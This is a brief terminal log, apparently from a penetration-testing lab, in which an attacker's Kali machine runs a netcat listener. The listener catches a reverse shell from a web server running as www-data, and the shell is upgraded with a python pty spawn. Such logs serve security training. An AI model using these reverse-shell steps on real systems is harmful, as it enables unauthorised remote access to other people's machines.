 ┌──(root㉿kali)-[/home/user]
└─# rlwrap nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.111] from (UNKNOWN) [192.168.56.121] 40520
Linux kb-server 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:31:11 up  1:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@kb-server:/$ export TERM=sterm-256color
export TERM=sterm-256color
www-data@kb-server:/$